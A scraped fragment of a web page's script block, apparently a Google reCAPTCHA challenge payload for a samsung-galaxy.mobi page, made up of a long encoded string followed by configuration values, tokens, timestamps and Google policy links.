NSiNGwp3DpsOSa3XDnMKRw7Y1ZMKgSsK1w5VVw54lOMKfw4QcMyJwbx4uaV/CjcKNVsKMLkXDicKDNMKNaEUYwpLCisOxa8O6QinDm8OCw5A8IMKkw7htwp07f34wLMOCAhzDvD/Cl8OZJcOTdy3CmcOcwpJmwqYdwqnDucOqwrfDjFg/w6ApwoIJdMKWJsOIdTUQecOww6XCn3pMeGPDl8OPcSlOG8KUSEI1wp5wbHHDmsKnIcKHWw/[base64]/[base64]/CpWTCrsKkwqVbI8O2dMOVwobCmTTDjR5/wo3DtcKbT8O+wp7DpcKCw7xkOcKuwonDpsO/dMKjwqJPQsK2XDnCicKcw7XCkx82w5vCtcOQbWvDoCbDpsKJw7ozw494AcKKw5xWa8O1XzvCg8K4XjfCvWzDoyVpbcOYRhHDiHTCiz3CkjnCtybCjiAnFMKWUMKwwoTDnMK3wq3DhgvDiG3DuE/ChMKRwp4DPj3DtT/[base64]/DpMONA1pcLcOgY8KSHVAew5RUwoNbw5Qiw60dw7vCtXfDgMO3G8KBw5saw4jCssKrKcKOw7jDigl8VwbDmDDChsKqAMKuCMO7OzZUw68iw5jDkQA7wq/Dpj9RY8OTVkLCnMOGEsOWQlpECcOGw4RPw6wOw7jDlzLDoQVqw7QUenLCrMOJw7rDjcKMwq0baCYAw4QqwrjCusOKw5ILwokiw4rCrBYiw6JCw4tEw5sUwopZw4TCqMOvGGTCnW50wqxbaB4xwq/[base64]/Du8OGBnrCucOew5DCucOXw63CpCnDjMKXTMKwMcK7wofDtcK4w7rCrMOwworClsKFwrd9TDcZwqfDqk7Cgg5pU8OResKVwp/DisOdw6cyw4HChMOcw7tYfA1MUjFswpIQw5vDtsOPSsKyMzXClsKzwrXDlsOKCMOYAMKZEcOyecKifTbDvx/DuVPDkVfDgcOeOwjDkHHDlMKtwpB2wpzDkT4uwojDssOVRcOfeFNrY1U1w6hWTsOHwoHDtWFRDcKowpgLw54oFDbCpWxAeUgjBXHCiCZLaBzDlDTDgXhFw4bCg1dEwovCucK6YyZSwp/[base64]/CuFjCvcOrwpzCp8KrLDnCjsO0ACwbwooBKRFdw4QtQ03CuhjDixghKsOWXcKAw5/Dn1nCq8Ovw53DknrCtX3DvGDCl8Kcw7pNw7gzLUUTIsK6w43CnwrCp8KWwqfCtSB0H2EAbjrDoRBew7LDqndmwr9ZdFHCuMKMwrvDk8K/[base64]/Cm8OZFydVwq3DjcOzwo7DqnvCplgXXj8wE8KiI8KkH8OHQsOvwqoTwqHDjMOrMMKiayDDjDUDwrsbC8OpwpvDoMKuw5Ilwp1YDnvCjn7CgT/[base64]/Ch8O0QwvCmMKwQ8O0w4vDusKzwo80w7xBWl3DqcOpZAAKw5bCtTnCq1DDrn4dNgN6wpvDuW88AX/DshXDnsOmSTNgw4olHRdmT8KER8OAZ1LCpnPDpsOJw6kvwqpxW3tYw4kSw6LClAPCkiU2TMOOK1EbwphSTsKvN8Orw4/CnjFAwpkUw5/Co2rCtHHDjsOIJlvCkgXDsndBw44qVSXDrsKcw4s3DMOgw5XDr1zCpnvCuRlKfcOZRMOtaMO6JCErNSFOwqV0wq/[base64]/CrS3DtMKRwrvDuMOjworChsOGZcKeMsO9JG8CwqcmwoZfMFfCt3LCh0TCoMO/w4IDY8O+UUEUwpNGJMOJAQZaw4bCh8KYw5HCnsKOwoIhaMOPwoTDpVbDo8OqWMOmETbCrsO0bBzCh8KBw6NWwr3Ck8OLw5gtCyHCncKgaDk8w6DCilFywpvDuUNTfXx5w5N1wrAXYsO2B1/[base64]/CpcK2JA/DjlNawrzCmklwwrBDdnvDsyjCh8Kuw5nDgGvCiB/CkxZWX8KUwq/CucK4w5/[base64]/CncO8w4gTwoPDosK/REZHw4Z0wqddXMOLPkLCpmjDmMKYYnpiERHDjMKUWADClGhZw6M5w7gXCAg3MkrCpsK9YFXCmMKXbsOsRMOVwqhJd8KiXXZEw5PDs1LCiQxEw5VOTCBmw5twwqDDjHfDmS0aCFJ5w5nDisKVw4kPwrs6PMO/wo58w4/Cj8ODwqjDgBbDjcKbw7HCihBREXvCnsKBw6BDI8Odw5pvw5XDpSRyw6N3d3d+a8ODwr1Gw5PCscOBw4k5L8KMJ8OIUsOzPXYdw68Iw5rCisKbw7XCqh/Dvkx8Qzo1w4rCizoWw6ZOLMKEwql2esOYKx9ZZlh0d8KwwrnCqiYKIcKfwql9QcOgPcK1wqbDplYjw7nCi8KbwrVOw51FZ8OQwo7CvyfChMOTwr3DscOKUMKyfSvDiyXCnibDs8KpwrTCgcOZw6dnwosxw7jDtWHCtsOewrTCh0zDiMO7PlwewoAWw5hBUMKqwp4/[base64]/CjWk3woLCt8Kpw7XCsDQ/wqfDiEHCo8KWbMKow7nDg8K4wrvDmkppwptBwqrDtcKvE8Khw63Cp2EhVj17W8OqwoZmBHQowrhYNMKlw7/CpcKoAlDDmMKcUMOPB8OHRFM3w5PDtMKeeyrCk8KvL2rCpMKQWcOEwpQObhTCrsKHwrLCjsOWcsKrwrwBw7JPECk1N0dpw6HCpMOPYW1CHMKpw7fCs8OEwphJwr/CuEA0N8Kaw6ZBFkfCgsKNw5rCmEXDpB7CnsKewr1QAgZNw6ZFw6XDvcK7w79jwr7DtxYTw4vCiMO9JHlTw45vw48owqcNwosCd8OKw5tZBl59B2DCiWQiKWF/wpjCt1FbJx3Dsg7DjsO4GsO4FwvCnFo1acO0wp3CqmwIw5/[base64]/[base64]/ClMK2C2/DnGV9wq7DsXF3ecKwwrxYwoTCvTHCsH9aaGVnw7nDncKcwodQwrwCw7nDv8KzBgLCqMK8wqYZw4o2GsOxMQLCusObwoDCs8OJworDvmwCw5fDqTcewrA9cB3Cv8OvBTJgWSIeGcOAUsOwPHFlHsKgw57CpHN4w6h7PEHDrjcBwqTCtiXDgsK8PkV9w6/[base64]/P8KFFXZKw6J9Y8O6wrDCgsKfEsKFw4nDvcONwrfCnTBYwq9zwr4vw57CpsO2bGzCg1TCi8O5YBswwqNywodQHcKSeBMewrXCvMOmw5gwNFcOUsKIYMKgYsKiYzsowqB3w7tAWsO2dMO8fMOwccOPw5pUw6/Cr8Kxw5PCtXAyHsOxw54Cw5vClMKiw7USwrJIbHlgQMOtw5Ehw6gYdH3Dt3fDj8O6aTzDpcOtw63Cg3rDmXNPRHNdBA7CrjLDisOrYmhFwrvCrMO+NBUyWcOzd1NTwr5pw4ksPcODw5XDgzcJwpZ9H0XDomDDocO/w7hWIcO/[base64]/CksKkwoYqw6Q5eQIkw6zCscKbOMKHCSPDvMOnwovCjMKkwrXCm8KqwrvCpH3CgsKRwrp+wofCicK4VGbCjiUOcsKuwqzCrsOTwr4bwp1lVMOiw55NPcOQQMOowr/DjzJLwrzDnsOEWMK/wq1vCkE0w4llw6vDscKowpXCoy3DqcOffinCn8O1wp/[base64]/LcKPwqjDkCAMZWTCncO5VWrCo8K3w4wVO0lnBEHCkGfClsKWwp7DucOVE8Kow5oqw4zDjsOIIMOSb8O1Om1tw6lyPcOEwpZNwpnCl1bCn8KEJcKNw7vCnX/DsVPCg8KcblgawqAQVQrCtl7DtTXCi8KVDARDwpzDnk3Cn8Kdw5fDg8KQCwsjbsKDwrrDkTjDo8KtDGMJw74uw5vDvnDDsQVDJsOMw4/Ck8OLNG/DnsKaZRfDpcOSTCDDuMOmR1HClDs0NMOsecOnwoXCtMKuwrHCmHTDh8Ktwq1QUcO7wqZ4wpfCm33DtQHCmMKOFyLCphzCrMOZc0/DosOQw4rCqklmL8OpciXDlsKNf8O/UcKew7JHwrVewqXCn8K/wr/ClcK6wqA7wrLCtcKowrfCrUvCp1dOLCxMLRpUw4p8BcK9wqc4wozDlGJeCWXDkA0Gw7pEwo5/[base64]/DmnnDmhLCsMKwwq4ufn7DuCjDpsO2f8Kfw7ptw5kuw53DvcOnw4AxdgPCoSldSAMKwqzDscKZEMKKwqfCqQAKwq0vEmTDjsO0ecK5OsKgScOQwqLCgHUIw6/CmMKOw61Lw5fCuhrDoMOpQsKlw4R5wrHDiA/Cl2BFXDXCo8KJw5URZRzCsGHDisO6YmXDuwwuEwjDqAjDu8OHw705YjkYBcORw4vDplxtwq/[base64]/[base64]/CqmdvRkw3w4TDoEfDoMOiw5HDocKodcOrw7kVMVxNwpsNIURdUTNWBsKuCBLDpsKkTQ8fw5A+w5TDnsKgdsK8dRjCqDVWw6YCF3HCvFRBX8OIwoPDiXLCsncmW8OpXBtuw43Dp30EwogkbMOvwr3CgcORecOWw5LCmw/DnEhHwrpjwpLDisOdwotIJMKfw4jDicKBw6E2BsKPCcOxJ1PDoxrDqsKXwqNwFMOPbsKVw6s6A8K+w7/CskUGw6fDngPDuyUfSQRzwoF2YsOnw6zCv1zCiMK6w5XDmiY/FcOEHcK9E1PDhhrCtQIWHzjDuXIoM8ODLyPDqsOOwrF0F0rCoD/[base64]/CgsKESBTDoxkVw4ZgSsKFIcOtw5lAcMKYaArDrHhzwoAnwp1xTiZiXsKbdMKEwotlfMKfT8OLYV0hwq7CikHDvsKBw4EUc0AAak0ew6HDlsOVw5LCm8Oxd2jDlEdUXsK7w6EOeMO9w4/CpDoNw6HCqcKyPX1FwoVcCMO9LMKww4VfFnrCqnteUcOcOibCvcK+PsKzSH/DpFHDqcKzYkkKwrlVwonCunTCnU3CjG/CncOFwrDDtcK7HMOmwq5zTcOOwpElwoljEMKyKyLDiCUxwrPCvcODw4/DojjCsFLCgQRYBsOpaMKGKA7Dj8Kcw75qw6UGeDHCk3/DoMKDwp7ClcKpwojDj8KcwrbCglTDih0AMTDCsSxqw6nDtcO3E0JqHBd9w6XCt8Oaw4ZtQsOrRcORDWRFw5HDo8OOwp/[base64]/woxnwpPCvcKiw4tzw5wjw5HChxdqUMK/w6DCsMKKw53DijfCkcKpPHspw4U5N8KHw6xhH1TCkW3CinYNwqfDnS3DoBbCo8OfWcOMw6QDw7HCiwjDpz7Dh8KEFHPDv8OMZsOFwpzDmHZ8IC/CocORPmjCo3FRw57Ds8KsSGDDmcODwpk7wqkdHsOhK8K2fyjCrVrCsRYuw7NfZH/CgsKWw5LCnMOjwqLCl8OYw5t2wqtmwpnCi8Ovwp7Ch8OBwr4ow5zCuBLCgWxywonDtcKowq/DtsO/wprDkMKfIkXCqcKaXWUJM8KiB8KYJjrCjMKHw5Vrw4nCt8Omwr/DjgtxdsKPAcKRwrXCsMK/GQfCojt0wqvDpsO4woTDkMKWwpUJw4Udw77DsMOgw7bDk8KrLsKsBBzDm8KFS8KuCEPDvsKuOAPCtsO/[base64]/YsOawqpfRsOvw7Q2w6LDj8KVwrsCw5RPw4oYZ8K6w7IRN0jDuhhawpQSw4jCnsKIZD5oWsKUDXjCknLCjFp9DylEwoYmwqHDmSPDmDLCilJ/[base64]/CkcKdwr4Mw6vCvE5qw4EMPcKTcMKxwpjDpsK4IkVOw53DoiUsWD16Z8K8w4RwY8OEwp3CmFXDmUpEd8OJECDCvsOowpLCssKwwqDDvlZUZyUVQyJ/A8K2w60Ef3/DjcKYXcKHZgrDlxDCuWXCtMO9w7DClwXDnsKxwobCg8ORO8OIO8OgFk7CsmA9XsKVw4/Dl8K1wqbDhsKBw4xSwqJ2w4fDjMKyWcKIwrPCkE3CqMKkR1HCmcOUwrMYNCLDv8K/IsOZKsK1w5rCo8KLThXCq1DCm8KNw70kwpJlw7dkYkkLIhl/wpbDiEPDhFpIExFww5oROywsHsO+JVAKw5txEn0fwpZ/KMKsL8K1YCLClmDDksK+w63DnG/ChMOANTwpG0XCscK3w7PDosK8S8O/IcOWw57CrnbDvcKULmDCisKFG8OZworDnsORQjnDngnDmHrDgMO2TsOxdMO/BcOpw40BE8O0wqzCqcOiSzLCty4vw7fCgXIjwoYFw5LCvsKtwrcrcsOKwofDnxHDlWDDp8ORCV1dJMO8woPDksOFJ0l5wpHCvcKbwrY7E8OAw4/CoF5Ow5TChDk8w67CihZjwr8KLsKGwrF5w49nRcK8ViLCmHZLdcKZw5nCv8OGw6bCvMOTw4dYFhnChMOZwprCnRVuJ8Oew7gxEMO3w4RSE8O8w77Dm1d6w49IwqLCrw1/K8OGwpPDpcOXLcK3wqDCicK8bMKtw43CqRFyR3ZcUS/[base64]/DtGvDkyp1eRfCncOewrUjFRZZw4zCmHMAwrPCh8KJasKFwq5Owp4rwrRYwr5/[base64]/XsO9eQXDhy54eR9/[base64]/DoTfDjsO1woACwr/CqsKKwqvCpX/[base64]/[base64]/IwNUwqDCkcOlaFcPwo/Dk8K+wqfDuMOjD8OVwrjDrMKOw64gw47CocKgwpppwr7DpcKyw5/DsBEaw7TCohPDrMK2Hn7DoCrDtRrCoBVmNcOqHnDDsQozw7xow4dmwpjDqX1Pw5x4wqzDmMKvw7hawo/[base64]/DnA3DihrCucK+Py3DkMOIw5TCpw0BR8O1wq86ESkdY8Ouwr7Dig/[base64]/w49PwqAVAEJXEsKMw41+wqMSZSZRAnIDCRbCj8KIKnsKw6zCi8OrOMKoMHbDuQbCszAUZhLDhsK9AcKVWMOSw77DiGbDpkt3w7PDlnbCjMO7wopnTsOyw6gRwr8nw6fCs8Ojw4/DqMKpAcODCwgBPcKHDGolQMOkw5vDthbDiMONwpnCksKcOBDDrk0uAcOnAhvCtcOOEsOrEVDClMOoCsOYIsKIwpPDmB8Pw7IxwoLDmcK8wpJgRB/DncOyw7QVFAxWw4pqCMKzNwvDscOHfVxkw4jDvlMIasO1e3DDm8ORw4rCljHCo0vCt8O2w5vCg0gFZcKFA2zCslXDkMK0w7ldwpvDhcOwwpsnEl3Dggdewo4zGsK5SG9zT8KfwqZQZcOTwqbDoMOCH0DCvsKtw6vDqRzDh8K0w7/DgMKQwqEPwqhwYFVQw5LCnQtHa8Ojw4jCv8KKbcOaw7nDn8Ksw5JoTW9kFsK8G8KYwp49F8OrJcOVIsOlw5fDqHbCgW/[base64]/[base64]/[base64]/w77DpsOxw78JZTbCk2nCiFACw79hT8KCV8K+BETDt8KBwowYwot9dVTDsFjCoMKiSzppBBl2AXvCocKrwogKw4XCqMKXwqIuOCopPWkTZsOfDcOowp5Vd8KXwroNwrhIwrrDjxjDpUnClMKGVD5/w4/CiHRzw7TDscOGwo4Dw69eHsKXwqI1VcKXw6MHw6fDqMOnbsKrw6HDmMOgVcKbC8KFVcOQNi/CrSvDmDlEw47CgDFELHTCpcKMAsOlw5dpwp4vacO9woPDkMKlay3DuTN3w5HCqCvDunUXwrFWw5LDkUgGQywhw7fDtW5jwr7DmMKBw7IMwrMbw63CgcKQSyh7JlHDnm1wAcOXYsOSfUjCnsORX1pkw7/[base64]/DjHLCqg/[base64]/DgMKBNAVjKGXDkUFxw6s9wrzChsKHwrXDnmfDr8K6NMO/[base64]/Cn8KswqorUcKtw5IIfHPCjXRbaMONbcKAKsKEX8Kub13DrjzDl3XDiWPDpDPDnsOvw61owrBLwqvCpsKHw6TCkVBnw4szWMKXwpnDtsOpwonCgk8Na8KDBsKVw6AuJVvDgcObwpMnFsKTDcOINUrDkcKYw69mNhBFXDjCmRjDqMO7ZxDCpwV+w4PDkgvDvTrDocKMJl/DjXHCq8OIaUoPwqM/w70aZsOPagdUw6bCiSPCocKEO3/CoEvDvBRwwrTDg2jCj8OlwonCgTZHR8K/asO0w6gtGsKaw4Uwa8KMwqnCngshRg89WXfDlBJgwoFEZkcbexk+w4skwrbDqDpeJ8OBc0bDhSHCjn3DqcKCY8Kdw4hCfRQFwr0JdWkkRMOSbXcNwrDDhzR/wpxMR8KEKTZzUsORw7jCkcOLwo7DisKOSsKNwpxbZsKhw7LCpcOPw4/DhBoUST3Ct2Qcwp/ClnjDujEuw4ULMMO+w6PDpsOOw5HCgMOvBWXCnh8+w7/Dg8OEK8Olw4RJw7rDnVrCmSDDgFvCqV5ASMOzcgDDmw9+w4vChFAUwqt+w6tvM0nDvMOrDcKQecK7C8OOXMONMcOUBQIPIMK6UsKzbUFUwqvCoQ3CoirCjjvCixPDvU1kwqUaNMKLUGZXwrPDuCRfUl7CincuwrPDiE3DocKvw6zCg20Qwo/Cgw0Xw4fCi8OwwoXDjsKCOmnDmsKGKSYZwq03wrADwoLDpkXClAvCmXtsd8Klw5ABUcKewqkIfWLDhMOqHDRlJsKsw5zDv0fCmjAOTlNRw5fDssO4OcOFw6RKw5xbwoUVw7Q/VcKAw4nCqMOVaAvCscO5wr3CscK6KmPDq8OWwoPCkE3CkW7CuMOnGhx6VsKHw4Mcw7TDsFHDtcKYEcOocwTDomDDj8KoIMOKG3IVw6gxW8OnwrU9MsOVBhAhwqTDl8Ohwr9HwrQUM2XDhnEowqTDp8KxwpLCpcKhwpVzQw7CjsK7dGslwp/ClsK9HDIVcMOBwpDChifDjsOER2w6wpzClMKcEcK2ZV/ChMOWw4HDn8K4w6rDokBYw7dgRhdSw4QUa28zAV/DkcOsKUnDsEfCiEHDt8KYJA3DgcO9OwjCoFnCuVNgPcOlw77CvU/Du3A1QnPDtkzCqMKnwpcUWRUQfMKSWMKFw5bDpcOCPy/DlBLCh8OiLsKAwrXDocKbOkjCimXDnSNVwqDCk8OeMcOcWCpLU2DDosKgH8O6CcKeDzPCjcKaMcK/axvDswbDscObQ8Klwqxvw5DCsMKIw4DCsTAEFCrDg0sHw67CrcKaS8KowozCsy3CpMKMwpbDo8K6O27DksOLP0MawoouPEDDoMO5w6vDrMO9D3FHw70rw7PDi3VAw6MTKUzDlD46wpzDhlTChj/Dt8K4aAfDn8OnwrfDuMK7w6QGew44wrIdNcOVMMKHJULDp8KNw7bDucK5G8OkwoR6M8OAw5LCtsKvw4JgEsKTfsKZUDvChcOiwpcbwqR8wq3DkFnCrcOiw6PDuzHDo8OpwqPDhMKaMMORUlVrw5/Dh00VbMKtwrnDscKrw5LCvMK/[base64]/w7jCtAXDq8KUTcO0w6MtfUrCtcK3axYwwoBaw4/Ch8Kzw5jDtcOsScKFwpxfQGHDr8OWbMKJX8OZZ8OzwpDCuSrCu8Kaw6vCk3pkN2g5w7xReTDCgsK2BFJlHSNFw6pew4DDi8O9LBbCp8OfOl/DicOmw6DClF3CmsKWa8KOcMKrwowVwosyw7LDlSXCp1fDtcKIw7xVZ29tDsOVwoLDnVrDqsKTAj7DoysYwqDCksO/w5M2wp/CoMOPwq/[base64]/CmcOuw7PDv0wOJsK7M13CvgnDl1XCki3Dk0rDkMO5w5DDgBUjwo0IE8O/wrfCvGXCpsOOacOiwrjDuT8NUUzDjsOQwoTDnksqblDDqMKvI8K/w6kowqXDnMKrZXnCokzDmQfChMKcwr3DsVxGXMOsHMOqJcKTw5IJwoTCux3CvsOAw4U1WMKnXcKTfcOOAsKfw74Yw4tywr1NfcOJwo/DrMOew7J+wqvDocO7w4ldwr1Bwr0Aw6LCgU5Rwp4dw6fCscOLwpXCo2/CpEXCrz3DvBzDs8Opw53DlcKLwrRhIi9nL2dGd1nCiC3DssOtw6DDlcKBXsKsw7Z0EjvCklMJSTnCmXVJUcKnFsKuPDTCo0DDtCzCu1rDggXCjsO5DnRfw53DtcOXC2PCs8KBTcOxwoljwpzDt8ORwrXCgcKBw5rDs8OSIMKOSlHDtsKCUVg7w6DDhR/CrcK7LsKSwqxAwpLCjcOgw7wuwo3Ct3ELEsO2w4MbDXNiYzpLF1IiRcKPw6RxWlrDkG/DrlZjHUTDh8O0w7kQF0V8wqZaYVtbchBHw49Qw64kwrBewrXCnw3Dpk/ClSvDuA3CqVw/MBkYIibDohR8BMOAwqnDqX7Cp8O8ccONFcO0w6rDjMOfE8K8w647wpzDnQ/Cm8KDZHoiWiYdwpYUHSU6w5QfwoNLKcKpNMKQwpYUEULCiD/[base64]/GcKKRngTwqw/V8K9wrfCrzPChSJUw4DCi8KhN8Kvw7k6WMKvYAEJwqQvwpU4ecKxLsKzZcOeBEVUwqzCk8OoEV8UWXNaKGBfTnvDhGYnC8O8UMO5wo3CrsKcMkVeTMK8FwkITsK4w6LDgzZSw5Z/[base64]/[base64]/CvCdcN8KKw4vDqQI6JcKFJ2rDjsKSwq7DscO9OMKKc8OdwobCvyLDhh09BinDosKSGcKOwozDu1fClsKZwqtAw5bCiBHCuU/CpsKsacOHwpJvJcKWw5DDicKIw6B0woDDnEXCrih+UwYTF08Tf8KWKFjCkizDhsOKwqXDjcOPw68uwr7DtBB7wqsCwobDhsKCRCg3BsKFWMOcZMOxwozDkcOcw4vCiWbDlCclGcOoCsOjCMKFSMOQwpzDq1Ufw6vClmR/w5IvwrIXwoLDlMOnwrDCnHPCsGvDi8KaMDHDjX/Cu8OMMU1Ow61lw6/DosOdw4JoMTnCsMOfH014M3cSKsK1wp9VwqZ4cQpyw5FwwrnDsMOjw5HDgMO5wptGc8OYw69lw5TDt8OWw6d6XMO9fyzDkMOowppGLMKGw4vCicOFb8Kzwrpzw5Bxwqp1wobDr8Klw6Iow6DDkmPClGQCw7bCoG3DrxNHfDfConXDi8O4wovDql/DhsKFw7fCiWfCgMOpYcOEw7/CksONVkxowoXDtcOUQmjDvHhQw5nCohMbw6oPdn/[base64]/DmcOeEcKJwrpcBsOYTsKgQMOtJCUKwqPDhsK/CsK6JDwaJ8KtPzvDs8Owwo8cViHDrw3CkTXCncOuw5fDuVrCoy3CtsO4wpgiw7ZEwpMUwprCgcKOwrnCli1dw4t9bkXDhMKqwplgWmQMW2R4eljDu8KVYCEeBCZQScO3C8O/HsKdZhfCk8ODNDfDhMKBOcK7w6LDo1xZESE6wox4RsOlwpDCryhuEMK6Kx7ChsOWwotjw58DesOxFRrCoQbCtCB0w4sUw5XDq8KKwpXCmmUHEVlxVsOfGsO9BcOsw6fDmgQUwqDChsOoLTUkWcKkYcOEwoTDkcO+Kj/DicKVw5h6w7w/QjrDhMKqZQ3CijVOw43CosKKLsK8woDColA9w5PDj8KCWsOULcOBwr4MJH7CrU07cHYYwp7CtBkhJ8ODw7zCrjTClcOBwok6CTPCvWDChcKmwpVNEHxUwrgiaUbDvBfClsONTiQ4wqzDiAk/QXkafXgPGAvDkR4+w691wqwbDcKTw55wbsOrU8K6wpZLw7UxcSlhw6bDlmh+w5dRLcOmw5kawqnDo1XCmxUsZsOsw7ZRwqQLfMKZwqXDiGzDj1fDvcKIwrjDgzxhRzETwovDpUA+wq/CnhXCoU7ClUgDwpBeesOSw7sgwpxCw687BcKsw7DCmsKIwplHV0PCgsOLIixfMMKEWcOAFwLDq8KiLsKND3JifsKKGVLCnsOWw7/Cg8OrLDPDscO1w4vDrcKNIhEiw7fCq1DCkE0xw5wSDcKow7I3woAJUsKLwojCmRXCvCEjwp/Cj8KMMC7Dh8ONw681YMKLCSLDr27Dl8O7w73DtivCmMKcfCXDnDbDqTxwIsOTw5BWw4l+w4Now5hTwpN9PlQuXQFRcMO5w7nCj8KTIFLClFDDlsOjw4NEw6LCq8KLDELCjG5eJsOPGsOHHS7DgyoxJcK3LAnDr1rDl0pDwqBfYlzDr3E7w5RzGHrDvUzDp8ONSjLDsQ/Dj0DCmsKeOHhTS3IewqtEwogUwrF6WDRTw73Cn8KOw47Dmno3wpI9wpnDnsOXwrciw7vDv8KMZD8qw4VPeisBwrDDkXc5a8OCwoXDvUptRRLCt0Z/[base64]/w6vClcKew7vDkUHDhELDn8Kbw4XCr2rCgXXDrMKEw6Qww7t/wq0RdykwwrrDusOsw7VpwqnDh8K/AcOtwo9qXcOBw6o2YmXDpF0nwqpHw5Ekw7cBwpXCpsO8J0PCr3zDuSPCrzHDq8Kpwo/CiMO8a8KLcMOqOw17w4pcwoXCkG/DpsKaAcO6wrcNw6/DqA8yLmXDtm3CtBNtwrTDsiYKB3DDkcOHUB5lw4dPRcKpEHXDtBRnLsOdw7MNw4vCqsKBbkzDpMKvwrIqBMOpQg3DtDYdw4NTw5ZSUksJwrXDn8Kiw6M/AkZyECDCusKpJcKuHcOEw6trLhoBwpUUw4fCsFhow4jDt8KjNsO0LcKLLMKpY1DCl0haU1TDjMKMwrUuMsO8w6jCuMKZVC7CnADDiMKZF8KjwpdWwofCpMOHw5zDvMKRI8KCw4zClUNEVsOBwoLDgMOQIlLCj2wjHcKZPGh7wpXDhMO/YF/Dglp4U8O1woFcZDpHfwXDj8KUwrZZXMOBC3vDtwrDtcKRwodhwpAgwobDg3vDrQoRwprCrsO3wopXCMOIccO4BCTCgsOBJBA9w6NSZnISVlLCo8Kewq1jQAlYVcKAwrrCi0/DusOYw7wuw7FOw7fDksKqAhoFWcK0e0nCmj3CgcOLwrd2aWTDrcKZEk/Dn8Kvw6cxw5J7woNHKlzCrcO9KMKgBMKld04EwqzDlFkkcgnCtA95MMKZUBxSwrzDscKTRGXCkMKWA8KdwprChcOOJMKgwowywq/CqMKYIcO6wonCosKaWMOiElrCsGLDhDITfcKFw5PDm8Kqw5Vaw5Q8P8Kyw486ITDChBBIb8OQGcK9VBMLw4dQW8Oqb8K2wovCj8Kewp52dCXDrMOywqHCmjbDoCzDl8KwGsK2wq/DmlzClnrDiW3DhXZlwqhKTMK8wq3Cv8OjwpcRwqvDhcOMWSdjw6BWUcOveGZdw5kpw6bDuAVZfEzCrBvDkA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://samsung-galaxy.mobi:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Chcbyy0TOk5LhL5bgo1R+koHIC8/Tvc7q2SaJm/dgVU\\u003d\x22,1,0,null,1,1768936784894,0,0,[72],null,[136,125,226,127,105],\x22RC-WBsZ6HaUDXZWhQ\x22,null,null,null,null,null,\x220dAFcWeA6-PSPDyFoarLyl57Ha29fj7pYm8FFxk7k4D--sn-PzDtm3_ON2q_SvU8D2GIaJ9FHu5sJGG-cRe7l12r4iYje_7XKPKA\x22,1769019584636]");
    </script></body></html>